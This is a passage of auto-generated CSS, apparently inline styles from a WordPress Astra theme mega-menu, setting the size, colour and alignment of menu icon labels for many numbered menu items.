.astra-mm-icon-label.icon-item-78290{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78290 .astra-mm-icon-label.icon-item-78290 svg,  .ast-header-break-point .menu-item-78290 .astra-mm-icon-label.icon-item-78290 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67617 .astra-mm-icon-label.icon-item-67617,  .ast-header-break-point .menu-item-67617 .astra-mm-icon-label.icon-item-67617{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67617 .astra-mm-icon-label.icon-item-67617 svg,  .ast-header-break-point .menu-item-67617 .astra-mm-icon-label.icon-item-67617 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67618 .astra-mm-icon-label.icon-item-67618,  .ast-header-break-point .menu-item-67618 .astra-mm-icon-label.icon-item-67618{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67618 .astra-mm-icon-label.icon-item-67618 svg,  .ast-header-break-point .menu-item-67618 .astra-mm-icon-label.icon-item-67618 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67620 .astra-mm-icon-label.icon-item-67620,  .ast-header-break-point .menu-item-67620 .astra-mm-icon-label.icon-item-67620{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67620 .astra-mm-icon-label.icon-item-67620 svg,  .ast-header-break-point .menu-item-67620 .astra-mm-icon-label.icon-item-67620 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67621 .astra-mm-icon-label.icon-item-67621,  .ast-header-break-point .menu-item-67621 .astra-mm-icon-label.icon-item-67621{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67621 .astra-mm-icon-label.icon-item-67621 svg,  .ast-header-break-point .menu-item-67621 .astra-mm-icon-label.icon-item-67621 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67622 .astra-mm-icon-label.icon-item-67622,  .ast-header-break-point .menu-item-67622 .astra-mm-icon-label.icon-item-67622{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67622 .astra-mm-icon-label.icon-item-67622 svg,  .ast-header-break-point .menu-item-67622 .astra-mm-icon-label.icon-item-67622 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67623 .astra-mm-icon-label.icon-item-67623,  .ast-header-break-point .menu-item-67623 .astra-mm-icon-label.icon-item-67623{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67623 .astra-mm-icon-label.icon-item-67623 svg,  .ast-header-break-point .menu-item-67623 .astra-mm-icon-label.icon-item-67623 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67624 .astra-mm-icon-label.icon-item-67624,  .ast-header-break-point .menu-item-67624 .astra-mm-icon-label.icon-item-67624{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67624 .astra-mm-icon-label.icon-item-67624 svg,  .ast-header-break-point .menu-item-67624 .astra-mm-icon-label.icon-item-67624 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67625 .astra-mm-icon-label.icon-item-67625,  .ast-header-break-point .menu-item-67625 .astra-mm-icon-label.icon-item-67625{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67625 .astra-mm-icon-label.icon-item-67625 svg,  .ast-header-break-point .menu-item-67625 .astra-mm-icon-label.icon-item-67625 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67626 .astra-mm-icon-label.icon-item-67626,  .ast-header-break-point .menu-item-67626 .astra-mm-icon-label.icon-item-67626{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67626 .astra-mm-icon-label.icon-item-67626 svg,  .ast-header-break-point .menu-item-67626 .astra-mm-icon-label.icon-item-67626 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67627 .astra-mm-icon-label.icon-item-67627,  .ast-header-break-point .menu-item-67627 .astra-mm-icon-label.icon-item-67627{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67627 .astra-mm-icon-label.icon-item-67627 svg,  .ast-header-break-point .menu-item-67627 .astra-mm-icon-label.icon-item-67627 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67628 .astra-mm-icon-label.icon-item-67628,  .ast-header-break-point .menu-item-67628 .astra-mm-icon-label.icon-item-67628{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67628 .astra-mm-icon-label.icon-item-67628 svg,  .ast-header-break-point .menu-item-67628 .astra-mm-icon-label.icon-item-67628 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67629 .astra-mm-icon-label.icon-item-67629,  .ast-header-break-point .menu-item-67629 .astra-mm-icon-label.icon-item-67629{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67629 .astra-mm-icon-label.icon-item-67629 svg,  .ast-header-break-point .menu-item-67629 .astra-mm-icon-label.icon-item-67629 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67630 .astra-mm-icon-label.icon-item-67630,  .ast-header-break-point .menu-item-67630 .astra-mm-icon-label.icon-item-67630{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67630 .astra-mm-icon-label.icon-item-67630 svg,  .ast-header-break-point .menu-item-67630 .astra-mm-icon-label.icon-item-67630 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67631 .astra-mm-icon-label.icon-item-67631,  .ast-header-break-point .menu-item-67631 .astra-mm-icon-label.icon-item-67631{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67631 .astra-mm-icon-label.icon-item-67631 svg,  .ast-header-break-point .menu-item-67631 .astra-mm-icon-label.icon-item-67631 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679 svg,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679 > img,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679 > img{width:35px;height:35px;}.ast-desktop .menu-item-67658 .astra-mm-icon-label.icon-item-67658,  .ast-header-break-point .menu-item-67658 .astra-mm-icon-label.icon-item-67658{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67658 .astra-mm-icon-label.icon-item-67658 svg,  .ast-header-break-point .menu-item-67658 .astra-mm-icon-label.icon-item-67658 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67635 .astra-mm-icon-label.icon-item-67635,  .ast-header-break-point .menu-item-67635 .astra-mm-icon-label.icon-item-67635{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67635 .astra-mm-icon-label.icon-item-67635 svg,  .ast-header-break-point .menu-item-67635 .astra-mm-icon-label.icon-item-67635 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67636 .astra-mm-icon-label.icon-item-67636,  .ast-header-break-point .menu-item-67636 .astra-mm-icon-label.icon-item-67636{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67636 .astra-mm-icon-label.icon-item-67636 svg,  .ast-header-break-point .menu-item-67636 .astra-mm-icon-label.icon-item-67636 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78289 .astra-mm-icon-label.icon-item-78289,  .ast-header-break-point .menu-item-78289 .astra-mm-icon-label.icon-item-78289{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78289 .astra-mm-icon-label.icon-item-78289 svg,  .ast-header-break-point .menu-item-78289 .astra-mm-icon-label.icon-item-78289 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002 svg,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002 > img,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002 > img{width:35px;height:35px;}.ast-desktop .menu-item-67649 .astra-mm-icon-label.icon-item-67649,  .ast-header-break-point .menu-item-67649 .astra-mm-icon-label.icon-item-67649{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67649 .astra-mm-icon-label.icon-item-67649 svg,  .ast-header-break-point .menu-item-67649 .astra-mm-icon-label.icon-item-67649 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:35px;height:35px;}.ast-desktop .menu-item-79003 .astra-mm-icon-label.icon-item-79003,  .ast-header-break-point .menu-item-79003 .astra-mm-icon-label.icon-item-79003{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79003 .astra-mm-icon-label.icon-item-79003 svg,  .ast-header-break-point .menu-item-79003 .astra-mm-icon-label.icon-item-79003 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79164 .astra-mm-icon-label.icon-item-79164,  .ast-header-break-point .menu-item-79164 .astra-mm-icon-label.icon-item-79164{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79164 .astra-mm-icon-label.icon-item-79164 svg,  .ast-header-break-point .menu-item-79164 .astra-mm-icon-label.icon-item-79164 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67648 .astra-mm-icon-label.icon-item-67648,  .ast-header-break-point .menu-item-67648 .astra-mm-icon-label.icon-item-67648{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67648 .astra-mm-icon-label.icon-item-67648 svg,  .ast-header-break-point .menu-item-67648 .astra-mm-icon-label.icon-item-67648 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:35px;height:35px;}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027 svg,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027 > img,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027 > img{width:35px;height:35px;}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137 svg,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137 > img,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137 > img{width:35px;height:35px;}.ast-desktop .menu-item-76138 .astra-mm-icon-label.icon-item-76138,  .ast-header-break-point .menu-item-76138 .astra-mm-icon-label.icon-item-76138{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76138 .astra-mm-icon-label.icon-item-76138 svg,  .ast-header-break-point .menu-item-76138 .astra-mm-icon-label.icon-item-76138 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76140 .astra-mm-icon-label.icon-item-76140,  .ast-header-break-point .menu-item-76140 .astra-mm-icon-label.icon-item-76140{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76140 .astra-mm-icon-label.icon-item-76140 svg,  .ast-header-break-point .menu-item-76140 .astra-mm-icon-label.icon-item-76140 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76192 .astra-mm-icon-label.icon-item-76192,  .ast-header-break-point .menu-item-76192 .astra-mm-icon-label.icon-item-76192{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76192 .astra-mm-icon-label.icon-item-76192 svg,  .ast-header-break-point .menu-item-76192 .astra-mm-icon-label.icon-item-76192 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76139 .astra-mm-icon-label.icon-item-76139,  .ast-header-break-point .menu-item-76139 .astra-mm-icon-label.icon-item-76139{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76139 .astra-mm-icon-label.icon-item-76139 svg,  .ast-header-break-point .menu-item-76139 .astra-mm-icon-label.icon-item-76139 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76144 .astra-mm-icon-label.icon-item-76144,  .ast-header-break-point .menu-item-76144 .astra-mm-icon-label.icon-item-76144{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76144 .astra-mm-icon-label.icon-item-76144 svg,  .ast-header-break-point .menu-item-76144 .astra-mm-icon-label.icon-item-76144 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76141 .astra-mm-icon-label.icon-item-76141,  .ast-header-break-point .menu-item-76141 .astra-mm-icon-label.icon-item-76141{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76141 .astra-mm-icon-label.icon-item-76141 svg,  .ast-header-break-point .menu-item-76141 .astra-mm-icon-label.icon-item-76141 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76142 .astra-mm-icon-label.icon-item-76142,  .ast-header-break-point .menu-item-76142 .astra-mm-icon-label.icon-item-76142{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76142 .astra-mm-icon-label.icon-item-76142 svg,  .ast-header-break-point .menu-item-76142 .astra-mm-icon-label.icon-item-76142 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76143 .astra-mm-icon-label.icon-item-76143,  .ast-header-break-point .menu-item-76143 .astra-mm-icon-label.icon-item-76143{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76143 .astra-mm-icon-label.icon-item-76143 svg,  .ast-header-break-point .menu-item-76143 .astra-mm-icon-label.icon-item-76143 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638 svg,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638 > img,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638 > img{width:35px;height:35px;}.ast-desktop .menu-item-67640 .astra-mm-icon-label.icon-item-67640,  .ast-header-break-point .menu-item-67640 .astra-mm-icon-label.icon-item-67640{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67640 .astra-mm-icon-label.icon-item-67640 svg,  .ast-header-break-point .menu-item-67640 .astra-mm-icon-label.icon-item-67640 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67641 .astra-mm-icon-label.icon-item-67641,  .ast-header-break-point .menu-item-67641 .astra-mm-icon-label.icon-item-67641{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67641 .astra-mm-icon-label.icon-item-67641 svg,  .ast-header-break-point .menu-item-67641 .astra-mm-icon-label.icon-item-67641 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67642 .astra-mm-icon-label.icon-item-67642,  .ast-header-break-point .menu-item-67642 .astra-mm-icon-label.icon-item-67642{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67642 .astra-mm-icon-label.icon-item-67642 svg,  .ast-header-break-point .menu-item-67642 .astra-mm-icon-label.icon-item-67642 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67643 .astra-mm-icon-label.icon-item-67643,  .ast-header-break-point .menu-item-67643 .astra-mm-icon-label.icon-item-67643{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67643 .astra-mm-icon-label.icon-item-67643 svg,  .ast-header-break-point .menu-item-67643 .astra-mm-icon-label.icon-item-67643 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680 svg,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680 > img,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680 > img{width:35px;height:35px;}.ast-desktop .menu-item-67645 .astra-mm-icon-label.icon-item-67645,  .ast-header-break-point .menu-item-67645 .astra-mm-icon-label.icon-item-67645{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67645 .astra-mm-icon-label.icon-item-67645 svg,  .ast-header-break-point .menu-item-67645 .astra-mm-icon-label.icon-item-67645 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67646 .astra-mm-icon-label.icon-item-67646,  .ast-header-break-point .menu-item-67646 .astra-mm-icon-label.icon-item-67646{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67646 .astra-mm-icon-label.icon-item-67646 svg,  .ast-header-break-point .menu-item-67646 .astra-mm-icon-label.icon-item-67646 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67647 .astra-mm-icon-label.icon-item-67647,  .ast-header-break-point .menu-item-67647 .astra-mm-icon-label.icon-item-67647{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67647 .astra-mm-icon-label.icon-item-67647 svg,  .ast-header-break-point .menu-item-67647 .astra-mm-icon-label.icon-item-67647 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650 svg,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650 > img,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650 > img{width:35px;height:35px;}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651 svg,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651 > img,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651 > img{width:35px;height:35px;}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678 svg,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678 > img,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678 > img{width:30px;height:30px;}.ast-desktop .menu-item-67653 .astra-mm-icon-label.icon-item-67653,  .ast-header-break-point .menu-item-67653 .astra-mm-icon-label.icon-item-67653{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67653 .astra-mm-icon-label.icon-item-67653 svg,  .ast-header-break-point .menu-item-67653 .astra-mm-icon-label.icon-item-67653 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67595 .astra-mm-icon-label.icon-item-67595,  .ast-header-break-point .menu-item-67595 .astra-mm-icon-label.icon-item-67595{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67595 .astra-mm-icon-label.icon-item-67595 svg,  .ast-header-break-point .menu-item-67595 .astra-mm-icon-label.icon-item-67595 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67656 .astra-mm-icon-label.icon-item-67656,  .ast-header-break-point .menu-item-67656 .astra-mm-icon-label.icon-item-67656{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67656 .astra-mm-icon-label.icon-item-67656 svg,  .ast-header-break-point .menu-item-67656 .astra-mm-icon-label.icon-item-67656 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67596 .astra-mm-icon-label.icon-item-67596,  .ast-header-break-point .menu-item-67596 .astra-mm-icon-label.icon-item-67596{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67596 .astra-mm-icon-label.icon-item-67596 svg,  .ast-header-break-point .menu-item-67596 .astra-mm-icon-label.icon-item-67596 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67597 .astra-mm-icon-label.icon-item-67597,  .ast-header-break-point .menu-item-67597 .astra-mm-icon-label.icon-item-67597{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67597 .astra-mm-icon-label.icon-item-67597 svg,  .ast-header-break-point .menu-item-67597 .astra-mm-icon-label.icon-item-67597 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67598 .astra-mm-icon-label.icon-item-67598,  .ast-header-break-point .menu-item-67598 .astra-mm-icon-label.icon-item-67598{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67598 .astra-mm-icon-label.icon-item-67598 svg,  .ast-header-break-point .menu-item-67598 .astra-mm-icon-label.icon-item-67598 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67600 .astra-mm-icon-label.icon-item-67600,  .ast-header-break-point .menu-item-67600 .astra-mm-icon-label.icon-item-67600{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67600 .astra-mm-icon-label.icon-item-67600 svg,  .ast-header-break-point .menu-item-67600 .astra-mm-icon-label.icon-item-67600 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67655 .astra-mm-icon-label.icon-item-67655,  .ast-header-break-point .menu-item-67655 .astra-mm-icon-label.icon-item-67655{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67655 .astra-mm-icon-label.icon-item-67655 svg,  .ast-header-break-point .menu-item-67655 .astra-mm-icon-label.icon-item-67655 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67601 .astra-mm-icon-label.icon-item-67601,  .ast-header-break-point .menu-item-67601 .astra-mm-icon-label.icon-item-67601{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67601 .astra-mm-icon-label.icon-item-67601 svg,  .ast-header-break-point .menu-item-67601 .astra-mm-icon-label.icon-item-67601 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67602 .astra-mm-icon-label.icon-item-67602,  .ast-header-break-point .menu-item-67602 .astra-mm-icon-label.icon-item-67602{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67602 .astra-mm-icon-label.icon-item-67602 svg,  .ast-header-break-point .menu-item-67602 .astra-mm-icon-label.icon-item-67602 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67603 .astra-mm-icon-label.icon-item-67603,  .ast-header-break-point .menu-item-67603 .astra-mm-icon-label.icon-item-67603{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67603 .astra-mm-icon-label.icon-item-67603 svg,  .ast-header-break-point .menu-item-67603 .astra-mm-icon-label.icon-item-67603 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67605 .astra-mm-icon-label.icon-item-67605,  .ast-header-break-point .menu-item-67605 .astra-mm-icon-label.icon-item-67605{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67605 .astra-mm-icon-label.icon-item-67605 svg,  .ast-header-break-point .menu-item-67605 .astra-mm-icon-label.icon-item-67605 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67713 .astra-mm-icon-label.icon-item-67713,  .ast-header-break-point .menu-item-67713 .astra-mm-icon-label.icon-item-67713{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67713 .astra-mm-icon-label.icon-item-67713 svg,  .ast-header-break-point .menu-item-67713 .astra-mm-icon-label.icon-item-67713 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67654 .astra-mm-icon-label.icon-item-67654,  .ast-header-break-point .menu-item-67654 .astra-mm-icon-label.icon-item-67654{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67654 .astra-mm-icon-label.icon-item-67654 svg,  .ast-header-break-point .menu-item-67654 .astra-mm-icon-label.icon-item-67654 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67608 .astra-mm-icon-label.icon-item-67608,  .ast-header-break-point .menu-item-67608 .astra-mm-icon-label.icon-item-67608{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67608 .astra-mm-icon-label.icon-item-67608 svg,  .ast-header-break-point .menu-item-67608 .astra-mm-icon-label.icon-item-67608 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67609 .astra-mm-icon-label.icon-item-67609,  .ast-header-break-point .menu-item-67609 .astra-mm-icon-label.icon-item-67609{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67609 .astra-mm-icon-label.icon-item-67609 svg,  .ast-header-break-point .menu-item-67609 .astra-mm-icon-label.icon-item-67609 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611 